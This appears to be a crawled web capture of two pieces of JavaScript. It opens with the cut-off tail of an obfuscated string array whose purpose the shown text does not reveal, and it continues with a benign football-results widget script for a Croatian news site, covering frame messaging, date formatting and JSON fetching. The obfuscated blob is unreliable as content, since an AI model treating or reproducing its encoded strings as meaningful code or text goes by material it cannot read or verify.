oI','wwZdUYe','lMRdImkzmtNdPI7cI8opW7bm','o25qWQ0','umoMW7FdHq','jCkNmt0','DSk6WPrE','e8oUgci','jCk1WPhdKG','WOeJW7NcIq','WQPdW4BcGKBcKttcMCoxWRxdLXS','WPn5WQ0s','uuPbWPS','WPxcI2ddJW','rI3dUSoS','pqddVSoX','wwBdOtW','WQ5vax4','W6VdUCooWQe','WRdcOwuU','WQpcQConbG','FSo8A8kN','abddPK4','WRTEeNC','W7pcJuWh','dgb7WRu','vSowDmkj','kSkIW7O','ixvgca','W63dHCoaWOW','W7VcUx8K','Ecjv','varUDa','WRirWPDW','cgxcNCog','WPtcOfxdTa','WRWhvCkB','WOFdK8ka','W4ZcSKe','W4/dH8olWPS','WOvSW6xcJG','W7tcH8ogWQa','gefuWOS','mNmwjW','CCo7W6/dNG','krlcMCkn','mhrbga','x8kuWO7dJG','WP0BESkK','W4tcM8oXWRW','WRu5WQX6','rKFcKXy','W6ZcJxyP','gd/cGCkD','e8ocW4NdOa','WQ5DeMi','WRBcPwW/','iSk8WQhcKW','a8o/cau','WOlcPgddKq','fvybpa','omoaW77dTG','WQfkWOKO','iSkPW6S','sfNdLqi','DXpdOmoS','W5Lmy8kn','WPZcTxO8','lCkkWP3dJG','vL3cQGi','qwBdVsW','h31dpG','W6hcVCoMWQO','a8odlJO','vmo2E8oC','nxLbeW','bmoVga4','WP9OW6FcNa','mCkgWQRcSG','iSoaDdO','umoPECoO','rw4fqq','pSkLW7hdTa','omkdWQVcKq','mwHlWO8','tSooW7NdKW','WORcG8okdW','W7RcHSoHWPO','x8o8WRxdPW','pmoVEqS','WQ3cNmo7aq','WRyXtSka','vSoZwa','W47dTtDQ','e8oeW5xdNW','xw/dUJ8','ovKWjG','x8opASko','FSoWW5tdIq','W7ldL1z3','W4dcRmoipq','WRxdT8k2xW','oCkPWPddJW','W67dP8oeWOO','iCkYW7NdJa','yIfksW','e8khnJm','Dt55Aq','WRb6meq','bCo3qbq','tmkBxmko','W5pdVSoneG','pmokhcC','WP3cLK8S','mSkvWR3dMa','AuLlWPy','BJpcJ8on','vhFdHa0','imo1oW','WRBcQxe/','smkqq8kF','oYNdVSoL','W7pcHSotWQ4','mmoAeWK','iCojhrS','W6JdKvna','W6xcM8oJWOa','d8kpW6ddUG','q8kwWQfN','qhyAqa','WPlcTgGJ','DCogW4NdSq','W77cISoYca','W5lcK8oSWPG','yf0MuG','W592yKy','wCokWO/dOW','uSkAWRfa','nLtcG8oN','CcJcVCoy','W5tcPgpdLW','FCkxW4JcOa','amkNWOBdMa','l8o6lH8','WRCVt8kI','EZ1rBa','W7/dTr3cJwmPW7jldIFcSCkU','W7BcPfNdGG','WQ/dKmklCq','wNtdUhy','gCo3kHO','WRpcOw4+','is/dUSoG','WRpcVfZdMG','amougaS','iNjr','W51tA0C','W67cQLJdKq','bCoBW4RdSq','W7hcJhNdNa','WRevsa','cMWJia','e8oeW4NdOa','kSo0mr4','dhW9iG','ESoXB8kd','WPXdi14','qmkzWPHJ','WRz5W7VcGG','rhxdQGG','rSksWR9z','BmkKwCkY','j8knW5VdRa','kr3dMMq','omkrW7hdRq','eCoHcZ0','WRj7fMi','WPj5W6W','W7/cU8oSdq','W5X0ELW','WQjlWQ0H','imkdW4VdQq','omk8WRRdPW','W49Cy8kz','WRlcQeldIa','jSk9WQdcKG','BNNcPYS','W7NdK8o3WOO','WQP/cLq','WQ7cOKldNG','CSo1zCkR','WQnEWO4V','W7PfEMS','W7/cV8orWQq','cw1cWQK','W41GFue','WRBcTheZ','hh59eq','jmkHWRW','BZ5eCG','W7xcSCoeaa','rmoeWP7dJq','W7NcUKBdGa','xcpdPq','vmkiqmk1','gSoNBbC','tXH3Ca','BHlcNmob','lmooW4hdGG','x2ZdVYS','yCoaWO7dUG','gmk3WOBdHG','WP4xqmkw','W6rRz8kX','qmoJqSkp','g146kW','lb/cUSkj','nCkNWR7cIG','W4RcS3q4','W5ddLSoVqG','r8kbWP/cP2/dTgBdMmoKva','W6dcL384','m8ovW7ZdUW','uCoYWOVdRG','WQnwWOWL','W4RcQdKR','W47cTLVdGa','W5JcSmohjq','a8o9bIO','WRngfMi','bMzPWQm','kxThga','dSothrO','W60gWP7dMa','cCk7W5xcMG','obZdHNK','n3TC','WOf3ymkz','xmoVwCoI','WQCNqCkB','f8owmr0','pcVdPSoH','p8kfW7NcTa','W7HwDSkt','nw9sWO8','cMCMjG','jmkHWR3cNq','w3Krua','jmkOW7BcMa','W5xcL8oRWOG','W4BdH8o+Ca','qmoeWRxdVq','o2rsWQS','iSkHWRZcLa','g8kEW6/cOq','WR8ysmkD','bSojzdu','W5NcQeyU','mbFdK8oM','WR4XEmk8','bJlcGSkt','WR4bw8kc','sYpdUSo5','AKunyq','uSo8t8oG','hmkKW5lcTq','eHxcNSk7','x8ohASkc','tCotzSkq','sevcWPq','W5TYsCko','uCoUW6RdQa','mwriWP4','A8oFWPxdOa','W41DAmky','q0BdLXC','uCkcCCkP','tZNcI8on','W6JcRCoNma','rCksWRrj','cCocAry','DevuWOi','x8kgWQDj','WRWtq8ku','rSkfsCkF','jrRdGgW','W7VdKSovW5G','W7FdK8ouWOW','WQjgWOi3','WPBdSSkc','bCoKW7NdVa','W4VdINDT','W4RdT1Tb','kWRdVmoG','W6nDvMO','nCkNWR3cMq','W5zrAmkB','WRXAWOKZ','WQlcLmoTcW','WQLvhwq','x8oWW7VdKq','eCoFEYm','WPFdUCkhwa','tCoqt8ks','mfRcSCof','WOCFwCkB','aSkkW7tdIq','W6RdHCotWPe','ruBdLHy','WORdVCkbwq','W53dVhHO','pYJdISoD','WPZdS8kixW','WRHuW4RcIW','gmkgWOZdNq','ir/cO8kQ','fKHQgW','W7hcUMNdQW','guvyWPO','m29dWOq','W5fqz8kr','iCkIWQNcSq','gchcM8ko','D8kVr8k0','g0bFWPK','uKjiWP4','WPRdT8keCa','WQFcQCoEba','gCofW4ldNW','W4dcIComWRK','gSorFt4','WPeDWPXs','mCkjid8','gSoxW47dTW','rx8JzG','W5hcHetdJa','f8ogW5ZdVG','WRDkWPqJ','u8ouvmk2','q8kwWR1y','W4PorCkX','WRhcJCo6eq','httcNCku','WR5lWOmW','q8khWRjy','wColW7RdIW','jbFdNgG','AxColW','WQRcUSoDda','oJZdSCo2','rmoszCkr','W4rYFua','whdcMHy','bCocW43dSq','phlcQ8oH','m8kMWQC','CYRcNmoA','WQRdJCkrWOq','W53cHmoAqG','WOZcN8oSlW','W4pcH1JdTa','F8o1WQ/cJtxcQI/cKSohW7BcSmoiW5G','W7BcO07dHG','WRxdTCkFFG','eSkyW6JdIG','WQBcG2eb','gNz0WPu','W4ldP38','dtBdMmoJ','AJGwW5K','W5WRWPddPa','W4xdHCoMvG','khTv','WOtcPuKK','qvP0WQ8','W43cQCoUWOi','W73cRx3dLW','xNFdMdK','WONcRCoiaW','g8oWrqC','W7VcKCowWQ0','j8o0k10','dttdRmo+','x8o5qmou','bmkzWPBdSa','gCkiWRO','WQiHrmkx','AvlcVtC','WR1AWPqN','dmkWW5xcNG','WQvyWPKK','FIhdNSoo','W7pcNwhdTW','W7RdNSocWO0','W4BdK1fz','smkNz8kI','WRpcQmoAgW','lsddJCoK','lmoJkXG','WQ1DfNO','WODGW6JcIq','WRKcsmkb','u8kEWRjV','uCoPx8o9','rKKTwW','W4lcRx7dQG','WPhdV8kSva','W7OMWRxdKG','wZ/cJSo8','cbOBW4X8oM1UWPFcNW','W65Zsmk2','gSo+dq0','uCo2W63dPq','u8oIW7FdPW','uxCUCG','t39yWPG','nw5i','ewe8gG','W5dcTKOQ','WRXgW6xcIG','jZddUW','DSoUFmkb','uL3cGWS','oSkjeYC','gmkOW7hcUa','e8kMWQRcMa','WOH/pwG','W5u2WR3dGW','rwFcLYK','vfLzWP8','bmoIW57dSW','n1Kefq','q1HiWOG','bYNcSmkv','omkMW6ZdNq','WRhcPxe/','WQ7cUSongq','dmktlsC','qSo/WOldOq','iuLGdq','W60lWPtdTa','bCkjW73dSG','rmo3W6ldPq','cNawkq','dCkWW57cMG','W4FcLhqb','bdlcLSkF','mCoDkaG','v8o6qSoJ','DdNcR8on','ESouWPFdQG','CmoZx8oH','wcNdPCoK','tdBcJmop','WQdcJeJdUq','qhSiqa','ifreea','W5VcT8olWQe','bdzBaa','WR4symk/','AIxdUCoT','W7ytWP3cLq','W4dcSNCT','qeObya','CmoAtCo4','EmojASoc','eqlcRCk2','mKntWRy','W7VcV1VdIq','W5xcPmoSjG','dfdcIrK','WQdcSSorda','dmk+W5xcIW','q8olx8oz','WQNcTComsq','h8khW5lcOq','y0TlWOS','WRPYWReS','bLbBWOS','E8o+WQVdUG','WO3cGuKI','WOncW7RcOW','WRhcVSonkG','W4FdQCoXWOe','W57cSKK6','m3ZcP8oN','wsVdR8oh','hmkoWO3dMG','gCophdq','wmk2WOjw','nmojcJ8','mwrvWPK','cSkIW7BdNq','CrdcS8oy','WQ3cR3e/','W7dcUSoTcW','W4BdK8obwG','cmo8oHm','E8ktqCk4','W7zmASkS','WPGVwCkw','WRhcPeddIG','WRxcPxaM','FsXvBW','chaHnG','aePz','W7bFDSk7','iNTreG','WOqpxCkw','nN9lgq','uCokW43dKq','emkiWR3dSW','pHFdJgG','WQNcTCoAbW','u8krw8kW','W5RcUwSn','A0VdItm','W4xcTCo2WOa','W4XUvSku','nSk5WOBdGG','vCksWRDv','eCoxW5JdVq','kmkKW6W','wMldUSoG','lMr3WPK','zCoOW4tdKG','WQWGWRvP','vf9dWRC','W4NcIgJdRW','r8o2W7ddRG','W53cRNyM','WQHBfMi','lSo+kZW','Bc3dGSoR','Ct/cL8oC','W7WaWRVdNq','WPFcL8o2W4W','mCocW6NdHa','j3X1lG','WPP+WQNcJG','wCoIW67dOW','gSkkW7RdJG','fvtcGCoe','WQj+W4lcKq','hSo5lbG','mCkiWOhdGa','WQelWQnA','WOxcSSoWgW','kxrhyCkeW4KItq','Ag/dQJu','WPRdUSkjtG','WRxcVSorhq','CqldGCob','W5hcPL7dGG','q8khWRjp','lCkyW5lcKa','q8odD8kr','x8ohD8kQ','WO0VWQHd','W7OQWR3dGa','W5NcU8osfa','W6tcUx0H','W67cQM7dIq','omorW5ZdQa','W4HUlLO','tu1bWO8','cSo9kbe','W5nKsx4','E8ofz8ka','gmkmWQVdSW','W4NdHgLG','W7BcUSobWPW','pJlcL8ku','fL0leq','W7Lvz8kr','c8kOmYm','W4/dRw1M','W7xcOvG','cha9iq','D0OBwG','W60XWQpdRq','rCkcWQro','W6lcJhldKq','W5VcM8oRWOu','W5PJB0C','CxJcMc4','wSoiWPxdLq','kmolkIq','AMLoWPS','W4FdJCo4CW','mwHCdG','WQlcTmorda','xK9zWPm','j8kQWORdNa','W7VdRuPL','g8k/W4ZcSa','hmo/qXu','zSofgMS','W73cQN7dLq','iINcOmkJ','gvnJWRG','n2NcSCoY','k8o9bJK','W7ldKSogwq','W4v2Bfy','W43dHMPH','pL/cQCoa','W5FdO3v6','W5ZcUCoOca','W5/cLCoVWPq','jY3dPSoI','EuvdWP4','WOvvbxe','BmoeASoI','D34zqa','wCoGrSkY','WRdcReldMW','nSojgYy','d8ktjZ4','qZRdLmoh','kCkOW7BdNq','W5hcNumR','WPKqB8kD','rgOlua','FIRcJmoE','v2Ohxq','WPOsWQj8','iCkHWR3cNG','fSklW5FcUG','bKfuWOS','sSoSWP/dGG','bLjkWPe','jmk3WQ7dMq','WPFcSLaZ','tSoVW4FdVa','c3ZcRCoq','W7LHreq','WQBcV3NdSW','WOTjWO8j','mxnkeW','FCkGz8kE','W7BdKmoxWPe','WPpcQfGb','W6VcSNy/','qCo7W4tdJW','oJ3cMCkw','W4JdRfH9','xN5LWRq','W4biDSkP','W5RcQSoFfW','x2BdUY0','W5/dVSkdha','aublnW','gmkdiay','bNNcNCoU','bh1aeW','smkBsSkj','W5hcV8ohcW','bCoYlaK','WPRdSSkpsq','WPDcagG','nM5ecq','s0LEW5O','m1Olpa','smkyWQv8','W55+yfC','qSoKWRFdHq','WQBcOve5','W7ldG8oVtq','hJlcMmkp','WPeBWQ5r','nwHkcq','W5NcKCoMWRy','W5KEWRFdUG','WRuFWQm','WQm3WRjy','wd7dUmo9','y8oiWQpdVq','W6tdJ8oZBq','W5LLyv4','jmk0W6VdKq','uColBCkl','WQVcOxqI','W4tdKCoAyG','W5pcRCoaWPW','bCk+WQxdSW','uKndWOK','p8o+mrK','pCkZW63dIG','eNqXia','W4jxA8kp','W4dcM8oMWOq','W4SeWRddPq','gCo0wmkT','W5xcQSobWOS','cSomfcS','WPewWPf7','smkeE8kt','W6ddSMLJ','umkmxCkD','iCoVkW0','u8kbWRzn','imoRnHi','v01pWP8','wCocyCkd','jHZdVhq','qNtdOq','hgXOfW','tSojwSkj','WRTzWPyH','gSk+W5VcJG','a09cWO4','W5hcSCofba','h8oIxXG','p8k1WRRdVW','WQpcOfJdMG','sSoXqSoU','qM98WR8','rCkGWP9z','WR3cTwqr','gmk4W5BcNG','WRnrWQaA','W6BdKSooWPC','WPJdK8kbDG','eJFdSCou','EKVcVsq','W5LWDSkZ','kH/cJCk3','swZdRc0','WQdcSSoCca','vsHODa','W5pdLmoMWPi','AHJcG8ob','WPFdHSkszq','dmo0gaW','W7/cO07dHG','b8kiWQxdSW','hSoilZO','j8kDWP/dLW','vmo2vmkD','jGpcRmkv','lLzpWO4','zLVdVde','lSk1W73dMq','DvhcPbK','lZZdVmo5','kmonbc4','rSk8WPFdRa','W69zrmkL','CSoVW6BdQW','qtJdUSoS','lMrlWOu','lSo+pq','WRemWQnA','rmkfrSkc','WO3cHvCB','zSkPWQhdUq','qfhcQqe','jmk/W57dNq','fe8BeW','W7VcVuRdIa','Dmk+qCkt','eGlcP8kp','w8oIW6hdOW','a8o+W4pdIW','pgNcRmoT','wmk1WQnd','gJBcKmkp','qgOBFW','WRCtwCkJ','wmoTW7FdOW','WRlcSKpdIa','Eu1zWO4','a8oEirO','W5RcM8oRWPG','WOn/W6BcJW','eSkCeXC','rmo3W7RdQG','ggxcOSoN','W6X/sSkE','W5DDAmkB','WRzfWR0b','uwyWnW','W7dcSNy/','aCkbWOpdHa','n8kBW7hcUG','F8oxW47dIG','F0y5FG','WQaSWR5T','W7ZcU3ek','ng5vWP4','q8otWR1d','yqhdVCoi','WRddHCkTuW','dmkdoIi','WPJdKCkhwW','W7L0A8kk','sSksWQxdHa','qqpdOSoV','k2reWO4','W7BdOmozuq','W4rky8kn','emkMW47cIG','W4BcV2W7','WRnqWO4','pKZcP8ow','jSocAHa','hJRdO1C','W4bdDfO','c8kpoZG','W6rxqCko','WPvKW6RcMG','bcdcL8ki','W7qtWP/dKG','iSkrW5tdSW','tmk/r8kv','qtJdHmo5','W6VcQ8oshq','o0bCWQ4','CZ4bBG','W5pcJ1ah','xxhdOdW','rCk/WP16','mmkOWRVdUa','W43dOCojWRu','dSoza8oj','CMjjWOC','W4JcRgKE','mSofbIu','W77cTSoNWQO','hdpdKem','W7pdQxzC','uCotWRvz','WORcPLqH','aZJcGmkE','W4tcUCoRWQO','WRlcPwaG','e1KDba','WRFcOxi7','dmoEBWS','gCkXiau','W6VcGh7dRq','WObOW6FcJW','e8khoJe','iSkpWRZdOG','e8omwdO','WQBcOKK','qwakuq','oXxdNwO','CCkEWQtdLa','uMGm','pHJdJ2G','WOtcLN/dSG','ebBcJmk+','huJcISog','jg1adG','cmk/W5ZcVq','ASoqwCoJ','vG5LCa','W6tdHmodWO0','W4FcSCo/mW','W5FcHuBdKG','AL45za','eCkBWQJdUG','o8k1oXC','WRvPc0y','WRSwWQng','w2uA','lcVdTSoK','hSo+ptO','WRhcSM0L','cmkOW5/dIq','W5xdU2LQ','WQtcJNCs','W6OtWP/dKq','hCkKW4ZcLa','xh8mrG','WPubnmogW48vxmkWmmoGCW','pmo4W7/dGq','x8kuWO3dNq','W7FdGxPj','WPHrWO4S','zmkkWQnj','h8k2W50','gX7dM3u','WQNcTCom','qNtcOry','tM1RWPe','W64tWP3dGa','WRtcHKpdKq','WR3cGvGO','hcRcMSkt','bJdcM8kE','oa3dNmov','WRFcT0pdNa','mSoYDr0','FCo2ASoV','WQvqWQK0','wSkeWQBcUq','aCoFW4ldTG','WPzLi38','u8kCWR1p','wCkDWQbT','uu3cGIG','WRHMWRme','WROCWQno','p3rsWOm','WRxcR8oEhq','WRBcPMhdRq','xmoPtSo/','WQ1bjL8','gui2ia','n8k8hGe','oSkPWR3cNq','BwLmWRG','fu1XWRO','wq3cLSoH','W5b7sKK','W6BcKfW6','WRldS8kFDW','zIZcOmo9','WRPJW4dcJq','hmoHwL8','W6TjqSkk','aSkmWQxdOW','a8kMW7/dRW','pSoeyq','W5W/WP3dNq','bCkmWOpcVq','kg51WP4','p8odW6ddUq','W5nrzhi','dw/cGSoG','kxTlgG','W5T2yfa','W5tdGColWPu','lJBdJ8oX','wCodFmkr','WQVdPCkhvW','W4StWOtdGa','W53cTwSl','w2FdPZe','eSkKWRVcSG','oSk7nG4','WQzAWRuj','jmk3W4ldOa','bSknW4ddGq','dmkdjH0','egfdWPq','WPjEWRaI','W5pcSSkleG','b8kzWQJdOG','r2ZcNGW','m2Hc','axjJWPK','q8oIW4BdIG','r8o3WOJdJq','q8o3WQVdVq','DSonW4NdGG','WOjVWPin','vKLEWOK','lmk6WPVdKG','Bfazxa','W5hdLSoLva','W77dR0NdGa','WRrLWPKP','WRpcGSoEcG','hmkzWRddGW','nhjWWQy','mM5sW4O','h8kJW6ddQa','W5lcKmoGWP4','rCkhWRj4','kt7dUG','AcJcGmoB','jSkUWRVcJa','WQqxWRy','k8kYWR7dSW','W7NcT8oEaa','wbJcGmod','uv5DWR0','hH3dI8ov','W6JdLmopWPW','jdVcGmk1','W5lcJMddJa','WQBcOw4N','WRFdVSkaxq','kmkPW77cKG','tMZdOZq','WQhcJmospq','y8k3W6RdLW','W5RdL8o5sG','jbVdJKO','hCotW43dOG','s8kEWOhdLq','BIVdOSoU','BSkFWPVdRG','eSopW5tdLa','acFcGmkk','W6xcKhCV','WRRdG8k0wq','fmo4kG4','WQykWQvY','cYBcHSki','j3vr','fCkdW5/cSW','cGNdMge','sGfmtq','W7pdLmopWOW','fvTeWO4','WQKGy8k0','fNqGaW','W6DbB8k8','W4xdGCo4Fa','WQtcGgNdLW','hwzdWOq','o8kTWQa','sdlcMmki','W7RcNmovWPy','is3dJ8o3','e3DrWRe','W4FdGCoptW','tY3dMSoS','WQpcTCoBgG','W5RdISoKrG','cwddQZS','EJpcL8om','WOJcUSoypG','kM5qeW','u8kvWOBdKa','WR7cN1VdHW','EmomWOVdUG','jCkJW5NdTq','ke9YWRi','h21YWPG','xSoWW7ddRW','bmoFW4ldTq','bvfjWPC','hmkJWOpcMq','W6VdJhbP','nw9vWQS','W4P4yfa','gmkdibK','WR1EWPGL','W63cQMtdRa','WR9Eb2u','y8oEzCkJ','q8oMW7ddSG','W7bID0K','WP5si3m','WO/cLCoXla','tCo3v8kq','oCkMWQa','iNvlWOu','mCksW5lcNW','WRTlW73cSq','g8kMWP/cOa','mmonbt4','cthcMCkk','WPeAA8k8','wmoNFSob','B2PbWO0','kbZdJN4','nCkPWR/cLG','wJxcJSoA','cH3dP8ou','kCoCrWe','W6xcOwXR','DmkCwhRdKCkVWRzZWRdcO2hcJa','o8kIW6RdPW','dmohosG','tCoIW7ldVG','kxjRfG','WOhdQ8kEuSoHwanVW5m/BCol','fwmqcW','pSo1dJ8','W6/cR3mj','W7ldQNni','WR5hW6tcJa','WPeZz8kP','W6VdKComBW','jmkSW5BdSW','pvVcJCod','oCkCfX4','WPVdS8kfsq','W7qtWPpdKa','gCoDW7/dGW','l8k0W7dcNW','WOJdTCkiwa','ySolsSk0','z8oDWPpdHG','sgFdMdC','WONcNeBdLq','ngDmWO8','gCkuW7ldMq','zLJcHrS','dmkLW4W','n8oxW6NdLW','s8ocWQddVG','W6BdTSoVCG','jYJdImoy','DbDpCa','W4tdP8oGWOW','jCkxjIm','W5RdICo3WRO','W6FcVx4F','W6FcLmojaW','W7FcKCoFfG','iCoZnZK','cCkXW5RdKq','bZZdPvi','WONcNCojmW','j8oFlcC','WPxdR8k5wa','W7CrWOtdHG','sSkAWO/dIW','pCkQlrS','zmoGWQpdRa','f8o+W4BdGW','bCotW5JdGG','tSkaxCkD','WRPkW6/cJG','hSkeWRPc','xmoXtSoU','q0aqCa','CWrNzq','e8oEzZ0','WPZcVCoecG','eSkjWRhcJa','W5BdQmoLqa','WQarWQHp','WP5ijvi','t8o8r8o4','W5/cISoXWPW','s8k0WPFdJG','lSk6WP7dHa','W5RdLCoBWQe','f2yCeG','m3FcKSop','qmoxuCkQ','BsHdzW','wCkpwSku','qITNzW','W5xdNSoRuG','WQRcKuRdPq','u0PfWO8','je8RbW','kmodzqu','W73cQL/dTq','kGNdMfS','WR5QoeO','W6RdTmojvG','lCo9wWi','WP9KW4hcKq','W6nbBCkx','CLddQJq','sXZcVSoV','hCkIWRZdSa','WQdcRSorcG','W4bkz8ks','kejSfG','s1VdKby','WPT4c3q','WOZdQmkhsa','W5ddHCoMtW','feJcJSo0','WP/cQMVdVa','aKbupa','W6FcH8oUhq','WRBcPxah','k2reWOe','WQhcIeNdQa','bCk5WQRcIa','W4rpz8kg','WQtcTxeG','WQZcQgVdUq','rZJdRSo5','mIJdSue','WRbSW4pcMq','ltRdQW','g0fcWOS','ASkrqCkW','t8kMySkD','ySkvWRXg','v8o9WP3dGa','gSkAWRVdTW','dhSYkq','WOBdP8kzxSoRjsPSW5mVqW','WRtcVSordq','WQdcO3y','wK7cHcC','dmk0W4ZcJG','g299WRO','fCoggcG','EddcVmoQ','WQXrh2u','tCobrSka','pCoewIq','lgNcPmo2','rCooBCkl','W63cQKNdOq','ptRcKCkr','W5ZdM8ocWQ0','WR4DsSkG','wrlcS8oa','ydBdLmol','WPddSSkluW','BSoUW7tdJa','W4VdNCoZWR0','WQ5vagq','W6JdKmonWO0','tg/dOW','WPZcMwW/','wSkaxCkF','WORcNmopdq','WQ7cTL/dLG','f8kcWQFdTq','W7/dICoMWQG','kSo0mG0','y8k2vCkk','o8o+W6pdNW','wSoYrSo9','smkzuCkT','g8kXlJi','W5jsFSkf','gComW43dLa','W7JcMmobmG','uCkhWRPd','nuFcHSoP','pGRdJx8','WQmrWQHm','eSkdWPRdHa','v01dWP0','CIDs','cLa/ia','W7ldQhfN','WRTEf2i','ECkMr8kl','W4P2yL8','W47dRhXH','hY3dS8ob','jMHaha','WOz+W6ZcIq','iCo4kWi','ACoiWPpdJG','j3elkq','ESkIorWNWPJcGSow','hSoVmY4','W7NcMgGl','dCkLW5NcMa','EhNcOtO','WOjAWQGW','mNWGmq','l8kgW5RdKG','j8ovW6pdPG','q2tdPJy','tSkEWPpdKG','W73cQSo6ja','WPlcHxqP','WONdQCkeza','r30qrW','W54ZWPddGa','WO5GWO0L','WRhcVSoDlG','W5JcI8o3','WOZdUCkisa','W5BcMmo3WO0','xNFdRIW','AZdcG8oJ','WO7cNmoWba','kmk+W6S','x8kgx8kw','WPz+W70','bmknWP3cVG','WPrEWRyU','WRBcG20L','f01uWPS','W6SgWPddGq','nmojgsC','omkTWQVcIG','W414Buy','uh7cQtO','dXVdPKa','WRmHWQ5P','i1vVeW','o3DFWRe','s8ovWOxdTW','WRZdT8kPEq','W4ddKmoRvW'];a0t=function(){return IC;};return a0t();}})();

--- FILE ---
content_type: application/javascript
request_url: https://widgets.jutarnji.hr/football/assets/js/main.js?v=202408071450
body_size: 710
content:
let timeout = false;

function isLocalhost() {
    return (window.location.href.includes('localhost') || window.location.href.includes('127.0.0.1')) ? true : false;
}

function getQS(name) {
    name = name.replace(/[\[\]]/g, '\\$&');
    
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    
    if (!results) {
        return null;
    }

    if (!results[2]) {
        return '';
    }

    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

function getHostUrl() {
    var url = 'https://www.jutarnji.hr';
    var site = getQS('site');
    
    switch (site) {
        case 'stage':
            url = 'https://staging_hanza.jutarnji.hr';
            break;
        case 'sn': 
            url = 'https://sportske.jutarnji.hr';
            break;
        case 'sd': 
            url = 'https://slobodnadalmacija.hr';
            break;
        default: 
            url = 'https://www.jutarnji.hr';
    }

    return url;
}

function messageToParentFrame(data) {
    const url = getHostUrl();

    if (data.hasOwnProperty('height')) {
        data.height = document.querySelector('.widget').offsetHeight + 10;
        
    }
    window.parent.postMessage(JSON.stringify(data), url);
}

function getDateTime(isoDate, dateType) {
    const dateTime = isoDate.split(' ');
    const date = dateTime[0];
    const time = dateTime[1].substring(0, 5);

    const dateComponents = date.split('-');
    const day = dateComponents[2];
    const month = dateComponents[1];
    const year = dateComponents[0];

    let dateFormatted = day + '.' + month + '.' + year + '.';

    switch (dateType) {
        case 'time':
            dateFormatted = time;
            break;
        case 'date':
            dateFormatted = day + '.' + month + '.';
            break;
        case 'dateyear':
            dateFormatted = day + '.' + month + '.' + year + '.';
            break;
        case 'datetime':
            dateFormatted = day + '.' + month + '.' + ' ' + time;
            break;
        default:
            dateFormatted = day + '.' + month + '.' + year + '.' + ' ' + time;
    }

    return dateFormatted;
}

function getWinner(home, away, penHome, penAway) {
    let winner = 'unknown';

    if (home > away) {
        winner = 'home';
    } else if (home < away) {
        winner = 'away';
    } else {
        if (penHome > penAway) {
            winner = 'home';
        } else if (penHome < penAway) {
            winner = 'away';
        }
    }

    return winner;
}

async function getData(file) {
    try {
        let response = await fetch(file, {cache: "no-store"});
        
        if (!response.ok) {
            throw new Error(`Došlo je do pogreške: ${response.status}`);
        }

        const contentType = response.headers.get('content-type');
        
        if (!contentType || !contentType.includes('application/json')) {
            throw new Error('Podaci nisu dobro formatirani');
        }

        const data = await response.json();

        return data;
    } catch(error) {
        console.log(error.message);
    }
}

window.addEventListener('load', messageToParentFrame, false);

/*
window.addEventListener('resize', function() {
    clearTimeout(timeout);
    timeout = setTimeout(messageToParentFrame, 250);
});*/